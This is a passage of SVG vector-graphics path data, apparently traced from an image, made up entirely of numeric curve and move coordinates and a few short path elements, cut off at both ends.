-43 -33 0 -69 28 -45 36 8 2 21 7 29 9 25 9 58 8 64 -2z m-1776 -17 c41 -8 23 -24 -28 -24 -42 0 -50 3 -50 19 0 18 9 19 78 5z m327 6 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1625 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m3095 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m95 0 c11 -7 4 -10 -25 -10 -29 0 -36 3 -25 10 8 5 20 10 25 10 6 0 17 -5 25 -10z m165 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m335 0 c11 -7 3 -10 -30 -9 -34 0 -40 2 -25 9 27 12 37 12 55 0z m97 -6 c2 -5 -6 -10 -17 -10 -20 0 -25 7 -13 20 9 8 26 3 30 -10z m110 0 c2 -5 -6 -10 -17 -10 -20 0 -25 7 -13 20 9 8 26 3 30 -10z m170 0 c2 -5 -6 -10 -17 -11 -20 -2 -26 8 -13 21 9 8 26 3 30 -10z m178 6 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m160 0 c15 -7 9 -9 -25 -9 -33 -1 -41 2 -30 9 18 12 28 12 55 0z m100 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m2885 -9 c0 -28 -17 -35 -29 -12 -15 27 -14 31 9 31 13 0 20 -7 20 -19z m60 9 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m-4467 -7 c-13 -2 -35 -2 -50 0 -16 2 -5 4 22 4 28 0 40 -2 28 -4z m3426 -17 c9 -10 8 -16 -4 -26 -13 -11 -15 -8 -15 14 0 30 3 32 19 12z m-1079 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-5202 -24 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m3510 0 c2 -7 -7 -12 -23 -12 -24 0 -26 2 -15 15 14 17 31 16 38 -3z m871 -8 c2 -2 -13 -4 -34 -4 -32 0 -36 2 -25 15 9 11 17 12 34 3 11 -6 23 -12 25 -14z m121 11 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m68 -3 c2 -7 -6 -12 -17 -12 -21 0 -27 11 -14 24 9 9 26 2 31 -12z m102 3 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-6312 -12 c2 -9 -7 -13 -27 -13 -30 0 -39 9 -24 24 11 10 46 3 51 -11z m972 7 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m500 6 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m4420 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m2927 -37 c14 -41 17 -109 4 -109 -5 0 -16 -3 -25 -6 -14 -5 -16 5 -16 76 0 89 14 104 37 39z m-9273 5 c26 -4 36 -11 36 -25 0 -15 -7 -19 -38 -19 -32 0 -41 5 -50 25 -15 33 -15 38 2 32 8 -3 31 -9 50 -13z m866 -4 c0 -13 7 -20 20 -20 10 0 24 -10 31 -22 9 -18 9 -20 -4 -15 -9 3 -31 9 -49 12 -29 5 -35 2 -53 -25 -11 -16 -23 -30 -27 -30 -4 0 -16 13 -27 28 l-20 29 31 23 c28 21 30 21 24 4 -22 -53 -19 -60 14 -27 28 27 31 34 20 47 -11 14 -9 16 14 16 19 0 26 -5 26 -20z m80 0 l35 -19 -37 -1 c-27 0 -40 5 -48 20 -14 26 3 26 50 0z m850 0 c0 -17 -7 -20 -40 -20 -50 0 -52 15 -2 28 20 5 38 10 40 11 1 1 2 -8 2 -19z m6240 -10 l0 -30 -64 0 -65 0 10 30 c10 28 14 30 65 30 53 0 54 0 54 -30z m1080 20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-2560 -20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m175 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m65 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m2298 -11 c18 -7 22 -16 21 -51 0 -24 -6 -65 -12 -93 -11 -47 -14 -50 -46 -53 -26 -3 -40 3 -62 24 -31 30 -34 47 -22 142 l6 53 46 -7 c25 -4 56 -11 69 -15z m-8663 -26 c-2 -16 -7 -63 -11 -105 -5 -64 -9 -78 -22 -78 -13 0 -14 2 -4 9 12 7 11 14 -2 39 -25 48 -21 101 11 134 15 15 28 28 30 28 1 0 1 -12 -2 -27z m4455 17 c12 -8 9 -10 -13 -10 -16 0 -26 4 -22 10 8 12 16 12 35 0z m185 0 c17 -7 14 -9 -13 -9 -20 -1 -31 3 -27 9 7 12 13 12 40 0z m184 -6 c2 -2 -25 -3 -60 -3 -49 1 -57 3 -34 9 27 6 84 3 94 -6z m796 6 c16 -7 12 -9 -18 -9 -23 -1 -36 3 -32 9 7 12 23 12 50 0z m2773 -21 c29 -10 30 -12 20 -47 -11 -39 -34 -72 -52 -72 -5 0 -25 14 -43 32 l-33 32 32 33 c36 37 34 37 76 22z m-7459 -10 c33 -12 38 -24 17 -51 -13 -17 -20 -15 -64 18 -4 3 8 44 12 44 2 0 17 -5 35 -11z m-479 -20 c0 -5 -12 -9 -26 -9 -22 0 -24 2 -14 14 12 15 40 11 40 -5z m918 -8 c-18 -30 -98 -31 -98 -2 0 17 8 20 53 23 28 2 53 2 55 1 2 0 -3 -10 -10 -22z m7922 -12 c0 -29 -1 -29 -55 -29 l-55 0 0 33 0 32 55 -3 c53 -4 55 -5 55 -33z m-9692 -4 l12 -25 -55 0 c-48 0 -55 3 -55 19 0 19 13 24 71 30 9 0 21 -10 27 -24z m722 5 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m884 1 c4 -5 2 -20 -3 -32 -8 -22 -8 -22 -13 9 -4 30 4 43 16 23z m6396 -11 c0 -18 -7 -20 -55 -20 -48 0 -55 2 -55 20 0 18 7 20 55 20 48 0 55 -2 55 -20z m-7716 -29 c4 -5 2 -20 -3 -33 -7 -16 -10 -18 -10 -6 -1 9 -4 23 -7 32 -6 17 11 23 20 7z m581 -1 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m445 -63 c10 -33 10 -45 -5 -78 -15 -32 -16 -41 -4 -55 11 -14 10 -16 -11 -12 -20 2 -26 11 -32 43 -4 22 -7 59 -7 82 -1 34 2 41 14 37 11 -4 15 1 15 17 0 31 14 14 30 -34z m448 31 c-3 -20 -9 -23 -43 -23 -34 0 -40 3 -43 23 -3 20 1 22 43 22 42 0 46 -2 43 -22z m6252 -9 c6 -10 10 -27 10 -38 0 -19 -6 -21 -65 -21 -58 0 -65 2 -65 19 0 23 75 72 97 64 7 -3 18 -14 23 -24z m1628 15 c66 -16 68 -43 5 -71 -48 -21 -48 -21 -15 -22 28 -1 32 -4 32 -30 0 -16 -7 -34 -15 -41 -12 -10 -22 -7 -52 16 -21 15 -39 28 -40 29 -1 0 5 31 13 69 12 52 19 66 31 62 8 -4 27 -9 41 -12z m-9638 -29 c0 -23 -3 -25 -50 -25 -47 0 -50 2 -50 25 0 23 3 25 50 25 47 0 50 -2 50 -25z m848 7 c2 -6 -6 -10 -17 -9 -22 1 -26 8 -14 21 9 9 26 3 31 -12z m107 8 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m7865 -39 c27 -14 36 -25 38 -49 3 -28 7 -31 40 -34 l37 -4 -35 -16 c-19 -9 -63 -21 -98 -28 -59 -10 -66 -9 -121 16 -33 14 -70 37 -83 51 l-23 25 44 -22 45 -22 25 30 c18 22 37 32 61 34 l35 4 -27 13 c-16 8 -28 18 -28 23 0 11 46 0 90 -21z m-8120 15 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m7660 -6 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m1020 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m150 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m-8710 -15 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m913 -11 c22 -5 27 -12 27 -35 0 -33 0 -33 -51 -17 -34 10 -39 15 -39 40 0 23 4 28 18 24 9 -3 29 -8 45 -12z m-1708 -56 c7 -27 6 -28 -37 -28 -39 0 -46 4 -57 26 -14 31 -16 28 29 41 40 12 55 3 65 -39z m9295 42 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m190 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-9205 -20 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m65 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m1020 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m6642 -17 c25 -27 26 -29 11 -64 -10 -26 -22 -38 -41 -43 -15 -3 -37 -8 -49 -12 -20 -6 -23 -3 -23 25 0 28 3 31 29 31 20 0 35 8 46 22 20 29 10 32 -48 14 l-47 -14 0 34 c0 34 0 34 48 34 40 0 53 -5 74 -27z m511 -16 c25 -17 28 -24 25 -71 -3 -50 -4 -51 -36 -54 -28 -3 -39 3 -72 40 l-38 43 35 37 c20 20 41 34 47 31 6 -3 24 -15 39 -26z m-113 13 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m865 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-8872 -39 c8 -32 -3 -61 -23 -61 -11 0 -23 76 -15 90 12 19 29 5 38 -29z m-98 19 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m1255 0 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m111 -2 c65 -22 68 -58 4 -58 -45 0 -45 0 -45 35 0 19 2 35 4 35 1 0 18 -5 37 -12z m7774 2 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-8985 -24 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m890 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m7730 -6 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m140 -4 c9 -12 7 -22 -13 -51 -23 -34 -25 -35 -31 -13 -9 37 -7 66 7 71 20 9 24 8 37 -7z m351 -7 c53 -23 57 -30 34 -49 -12 -10 -21 -10 -40 -2 -21 10 -25 9 -25 -4 0 -9 9 -27 20 -41 25 -32 27 -58 3 -48 -10 3 -30 9 -45 12 -24 5 -28 2 -28 -16 0 -16 6 -21 25 -21 21 0 25 -5 25 -30 0 -35 -8 -37 -60 -10 -45 23 -50 14 -20 -35 17 -28 18 -34 5 -45 -11 -9 -20 -8 -44 9 -16 12 -37 21 -47 21 -14 0 -9 -9 21 -40 37 -38 38 -41 22 -58 -16 -15 -19 -15 -27 -1 -5 9 -18 27 -29 40 -19 23 -21 23 -37 7 -16 -16 -16 -17 9 -24 23 -5 27 -12 27 -41 0 -31 -2 -34 -22 -28 -13 4 -34 14 -46 22 -33 21 -38 10 -14 -31 l21 -35 -26 -16 c-13 -9 -25 -15 -26 -13 -16 30 -27 44 -42 47 -14 2 -17 -2 -11 -20 20 -73 20 -69 -13 -69 -29 0 -31 3 -31 35 0 33 -2 35 -35 35 -41 0 -42 -3 -15 -32 11 -12 20 -35 20 -51 0 -24 -4 -28 -22 -25 -17 2 -25 13 -31 41 -9 38 -14 42 -34 29 -10 -6 -10 -17 -2 -47 10 -33 9 -41 -7 -52 -10 -7 -21 -13 -25 -13 -3 0 -16 26 -28 57 -24 62 -19 73 32 73 16 0 74 25 130 57 81 45 125 79 210 162 93 91 107 109 107 138 0 26 4 33 19 33 20 0 24 8 36 68 4 17 9 32 11 32 3 0 28 -10 55 -21z m-9250 -32 c-8 -8 -11 -3 -11 19 1 25 2 27 11 11 8 -14 8 -22 0 -30z m8795 -2 c-5 -14 -66 -56 -98 -68 -34 -12 -19 24 16 38 19 8 45 27 58 43 22 28 37 20 24 -13z m-9086 6 c0 -24 -6 -31 -31 -40 -47 -16 -56 -14 -67 17 -8 25 -6 28 27 38 60 20 71 17 71 -15z m1196 -40 c-19 -36 -36 -39 -61 -11 -18 20 -17 20 18 20 42 0 41 -1 26 37 l-10 28 21 -21 c21 -20 21 -23 6 -53z m164 59 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-1100 -20 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m8113 -19 c5 -5 -4 -13 -22 -19 -27 -9 -32 -8 -41 8 -17 32 -12 39 22 29 17 -5 36 -13 41 -18z m-7943 -1 c0 -5 -9 -14 -20 -20 -17 -9 -20 -8 -20 10 0 13 7 20 20 20 11 0 20 -4 20 -10z m1208 -10 c33 -20 35 -40 4 -40 -9 0 -29 8 -44 18 -22 14 -25 21 -16 30 16 16 17 15 56 -8z m-1318 -10 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m7720 -8 l23 -18 -55 -29 c-87 -45 -118 -13 -39 40 43 30 43 30 71 7z m900 8 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m-8905 -48 c7 -18 11 -14 -53 -46 l-52 -26 -12 25 c-10 22 -9 28 8 40 10 7 28 20 39 28 22 17 60 5 70 -21z m255 6 c0 -6 -7 -5 -15 2 -8 7 -15 17 -15 22 0 6 7 5 15 -2 8 -7 15 -17 15 -22z m8618 10 c19 -19 14 -37 -13 -50 -22 -10 -29 -8 -50 12 -30 28 -31 37 -7 43 33 9 58 7 70 -5z m-8568 -18 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m130 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m50 6 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m520 0 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m190 -6 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m7210 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m220 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m110 6 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-7970 -26 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m60 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m280 0 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m464 -6 c22 -22 20 -34 -6 -33 -36 1 -61 14 -64 32 -3 22 48 23 70 1z m6505 -36 c39 -43 36 -52 -32 -95 -30 -19 -40 -21 -51 -11 -12 11 -8 20 21 56 25 30 30 42 19 42 -9 0 -25 -9 -37 -21 -19 -19 -59 -19 -59 1 0 14 93 82 99 73 3 -5 21 -25 40 -45z m381 48 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-8100 -26 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m8390 -11 c-13 -22 -33 -21 -94 6 -30 13 -29 13 37 14 66 1 67 0 57 -20z m570 11 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-9270 -55 c0 -6 -23 -18 -51 -27 -50 -16 -50 -16 -47 5 2 12 19 32 38 45 32 22 35 22 47 6 7 -10 13 -23 13 -29z m90 35 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m170 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m200 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m885 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m7560 -10 c0 -7 -6 -15 -12 -17 -8 -3 -13 4 -13 17 0 13 5 20 13 18 6 -3 12 -11 12 -18z m-7405 -72 c0 -18 -39 -1 -89 39 -3 2 4 10 15 18 17 13 21 12 47 -17 15 -18 27 -36 27 -40z m6930 62 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-7654 -30 c1 -23 -3 -30 -17 -30 -23 0 -24 18 -2 42 9 10 17 18 17 18 1 0 1 -14 2 -30z m284 21 c0 -5 -7 -12 -16 -15 -24 -9 -28 -7 -14 9 14 17 30 20 30 6z m-950 -11 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m195 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m344 -4 c9 -10 8 -16 -4 -26 -13 -11 -15 -8 -15 14 0 30 3 32 19 12z m71 -11 c0 -8 -4 -17 -10 -20 -6 -4 -10 5 -10 20 0 15 4 24 10 20 6 -3 10 -12 10 -20z m7750 15 c0 -5 -5 -10 -11 -10 -5 0 -7 5 -4 10 3 6 8 10 11 10 2 0 4 -4 4 -10z m195 0 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-8261 -16 c9 -24 7 -28 -9 -14 -17 14 -20 30 -6 30 5 0 12 -7 15 -16z m8165 5 c40 -14 24 -29 -31 -29 -41 0 -41 0 -32 24 7 19 20 20 63 5z m245 0 c-8 -13 -67 -39 -89 -39 -9 0 -15 9 -15 25 0 24 3 25 56 25 38 0 53 -3 48 -11z m-7833 -29 c-13 -11 -57 -30 -97 -43 -41 -12 -74 -25 -74 -28 0 -4 19 -10 43 -14 l42 -7 -30 -14 c-43 -19 -54 -17 -67 11 -7 16 -17 24 -27 21 -28 -8 -127 -10 -139 -2 -29 17 -5 24 101 28 99 4 120 8 182 35 82 37 99 40 66 13z m96 3 c-9 -9 -20 -13 -24 -9 -4 4 -1 11 7 16 25 16 35 11 17 -7z m211 -23 c-9 -35 -14 -40 -39 -40 -41 0 -37 24 8 55 21 14 38 25 39 25 1 0 -3 -18 -8 -40z m6862 36 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z m-8100 -40 c0 -17 19 -41 66 -82 61 -53 65 -59 48 -71 -25 -19 -30 -17 -44 17 -10 24 -19 30 -42 30 -26 0 -28 -2 -18 -21 11 -19 10 -20 -10 -9 -22 12 -22 19 -8 79 2 8 -12 20 -30 28 -32 13 -33 13 -22 -7 9 -17 8 -20 -10 -20 -31 0 -23 50 10 67 40 20 60 16 60 -11z m495 -11 c40 -19 45 -23 25 -24 -14 0 -50 13 -80 30 -42 23 -48 28 -25 24 17 -4 53 -17 80 -30z m865 15 c0 -16 7 -20 36 -20 l35 0 -20 -26 c-12 -15 -21 -33 -21 -40 0 -13 -68 -54 -89 -54 -14 0 -38 38 -46 73 -6 23 -4 27 14 27 13 0 23 -8 27 -24 5 -20 11 -23 32 -20 40 8 40 13 4 46 -19 16 -32 31 -30 32 9 8 44 25 51 26 4 0 7 -9 7 -20z m6689 6 l24 -13 -49 -36 c-78 -57 -98 -46 -43 24 34 44 34 44 68 25z m-7644 -38 c41 -24 45 -28 20 -23 -30 6 -115 51 -115 61 0 10 45 -8 95 -38z m565 27 c0 -11 -80 -57 -92 -53 -7 3 10 17 37 31 56 29 55 29 55 22z m7705 -25 c3 -5 -3 -10 -15 -10 -12 0 -18 5 -15 10 3 6 10 10 15 10 5 0 12 -4 15 -10z m382 -17 c-9 -9 -20 -14 -24 -10 -3 4 2 14 13 21 25 19 33 10 11 -11z m-853 -57 c88 -56 156 -85 205 -86 8 0 3 8 -10 20 -17 13 -20 19 -9 20 21 0 90 -20 90 -26 0 -3 -10 -15 -22 -25 -16 -13 -18 -19 -8 -18 55 5 60 1 60 -48 l0 -47 32 43 c28 39 34 43 65 38 40 -7 45 11 11 43 l-22 20 70 0 69 0 -30 -25 c-25 -21 -27 -24 -10 -23 63 4 74 -1 86 -43 14 -46 6 -67 -28 -80 -19 -7 -22 -3 -29 34 l-7 42 -18 -42 c-24 -56 -53 -54 -57 5 -3 34 -7 42 -23 42 -16 0 -19 -7 -19 -40 l0 -40 -69 0 -69 0 13 51 c13 49 13 50 -8 47 -15 -2 -24 -13 -30 -40 -8 -35 -12 -38 -44 -38 -33 0 -35 2 -29 26 19 73 18 80 -2 80 -17 0 -20 -5 -16 -26 6 -34 -18 -64 -45 -55 -23 7 -25 21 -11 80 11 47 9 51 -19 33 -15 -9 -21 -23 -21 -46 0 -27 -3 -33 -16 -28 -9 3 -20 6 -25 6 -5 0 -9 28 -9 63 l0 62 -26 -32 c-20 -26 -33 -33 -60 -33 -19 0 -34 3 -34 6 0 3 14 25 30 49 17 24 30 46 30 49 0 2 -12 3 -27 2 -20 -2 -32 -11 -42 -34 -16 -36 -19 -37 -44 -18 -17 13 -15 17 25 55 24 22 45 41 47 41 2 0 49 -29 105 -64z m21 34 c3 -5 1 -10 -4 -10 -6 0 -11 5 -11 10 0 6 2 10 4 10 3 0 8 -4 11 -10z m-7575 -17 c65 -6 70 -8 39 -13 -46 -8 -173 5 -196 20 -14 9 -8 10 32 6 28 -3 84 -8 125 -13z m470 -4 c0 -21 1 -21 26 -4 25 16 25 16 15 -3 -16 -31 -42 -35 -65 -12 -18 18 -19 22 -6 30 23 15 30 12 30 -11z m7877 4 c-9 -9 -20 -13 -24 -9 -4 4 -1 11 7 16 25 16 35 11 17 -7z m-8747 -12 c0 -4 -14 -8 -31 -9 -27 -2 -30 0 -20 12 11 13 51 11 51 -3z m8089 -25 c25 -25 9 -25 -44 0 l-50 24 39 -5 c22 -2 46 -11 55 -19z m601 4 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-8340 -15 c11 -13 8 -15 -15 -15 -23 0 -26 2 -15 15 7 8 14 15 15 15 1 0 8 -7 15 -15z m-300 -5 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m740 0 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-850 -38 c0 -17 -52 -82 -65 -82 -21 0 -19 24 5 71 18 34 23 38 40 29 11 -6 20 -14 20 -18z m150 18 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m8490 0 c12 -8 9 -10 -13 -10 -16 0 -26 4 -22 10 8 12 16 12 35 0z m-7840 -4 c0 -2 -21 -20 -47 -39 -38 -28 -64 -38 -128 -48 -104 -16 -320 -18 -336 -2 -27 27 4 33 159 33 148 1 162 2 237 30 74 27 115 36 115 26z m-914 -44 c-9 -8 -26 10 -26 26 1 15 2 15 15 -2 8 -11 13 -21 11 -24z m339 21 c43 -21 44 -29 5 -28 -27 0 -49 17 -50 38 0 10 5 9 45 -10z m8145 7 c11 -7 7 -10 -18 -10 -20 0 -31 4 -27 10 8 13 26 13 45 0z m-8304 -60 c-3 -11 -9 -30 -12 -41 -6 -20 8 -38 29 -39 4 0 15 16 24 35 9 19 20 35 23 35 4 0 17 -11 29 -24 l23 -25 -21 -29 c-14 -21 -27 -28 -43 -26 -89 12 -98 16 -119 45 l-21 30 28 30 c33 34 68 40 60 9z m7864 -10 c0 -5 -4 -10 -10 -10 -5 0 -10 5 -10 10 0 6 5 10 10 10 6 0 10 -4 10 -10z m-7652 -92 c-3 -38 -6 -43 -36 -52 -18 -5 -34 -7 -36 -5 -3 2 1 25 7 52 9 43 13 47 39 47 28 0 29 -2 26 -42z m108 -20 c-8 -51 -13 -58 -34 -58 -35 0 -42 13 -30 58 9 38 14 42 40 42 30 0 30 -1 24 -42z m94 22 c0 -39 -28 -90 -49 -90 -18 0 -21 6 -21 48 0 57 4 62 42 62 21 0 28 -5 28 -20z m92 -4 c17 -25 8 -63 -17 -74 -34 -16 -32 -17 -38 21 -4 17 -9 42 -13 54 -6 21 -4 23 27 16 19 -3 37 -11 41 -17z m7578 -10 c0 -3 -4 -8 -10 -11 -5 -3 -10 -1 -10 4 0 6 5 11 10 11 6 0 10 -2 10 -4z"></path><path d="M8440 5144 c-8 -1 -64 -6 -125 -10 l-110 -8 50 -12 c30 -7 113 -12 205 -11 85 1 118 3 72 4 -77 4 -83 5 -77 23 4 11 5 19 3 19 -2 -1 -10 -3 -18 -5z"></path><path d="M8695 5080 c-4 -6 14 -10 47 -10 38 0 49 3 38 10 -20 13 -77 13 -85 0z"></path><path d="M8195 4020 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M4946 4431 c4 -17 0 -41 -10 -60 l-17 -31 31 0 c23 0 30 4 30 20 0 11 -4 20 -10 20 -6 0 -5 10 2 25 8 19 8 28 -2 40 -20 24 -30 18 -24 -14z"></path><path d="M5207 4369 c-4 -13 -7 -27 -7 -31 0 -5 51 -8 113 -8 104 0 114 2 142 25 l30 24 -85 1 c-47 0 -108 3 -136 6 -48 6 -51 5 -57 -17z"></path><path d="M6027 4373 c-13 -13 -7 -20 18 -20 20 0 23 2 14 13 -13 15 -22 17 -32 7z"></path><path d="M5856 4332 c-14 -13 -4 -22 25 -22 16 0 28 4 25 9 -7 11 -43 21 -50 13z"></path><path d="M5960 4325 c-11 -13 -8 -15 15 -15 23 0 26 2 15 15 -7 8 -14 15 -15 15 -1 0 -8 -7 -15 -15z"></path><path d="M4810 4300 c0 -5 5 -10 10 -10 6 0 10 5 10 10 0 6 -4 10 -10 10 -5 0 -10 -4 -10 -10z"></path><path d="M4945 4300 c-3 -5 3 -10 15 -10 12 0 18 5 15 10 -3 6 -10 10 -15 10 -5 0 -12 -4 -15 -10z"></path><path d="M4856 4255 c7 -17 106 -18 384 -6 l145 6 -199 8 c-300 11 -337 10 -330 -8z"></path><path d="M2900 4365 c0 -31 3 -35 26 -35 l26 0 -23 -20 -24 -20 28 10 c15 5 48 11 72 12 39 3 45 6 45 25 0 21 -4 22 -61 19 -56 -3 -61 -1 -70 21 -12 33 -19 29 -19 -12z"></path><path d="M3305 4380 c-21 -23 -19 -24 23 -9 18 6 29 15 26 20 -9 15 -30 10 -49 -11z"></path><path d="M3120 4335 c0 -23 2 -24 20 -13 24 15 25 24 4 32 -23 9 -24 8 -24 -19z"></path><path d="M3187 4347 c8 -14 64 -38 73 -32 6 3 10 14 10 23 0 13 -9 17 -44 17 -24 0 -42 -3 -39 -8z"></path><path d="M3839 4344 c-9 -11 -5 -13 20 -11 35 2 41 12 11 20 -10 3 -24 -1 -31 -9z"></path><path d="M3360 4339 c0 -5 5 -7 10 -4 6 3 10 8 10 11 0 2 -4 4 -10 4 -5 0 -10 -5 -10 -11z"></path><path d="M3525 4334 c39 -14 89 -11 100 7 4 5 -25 9 -67 8 l-73 0 40 -15z"></path><path d="M3685 4340 c3 -5 8 -10 11 -10 2 0 4 5 4 10 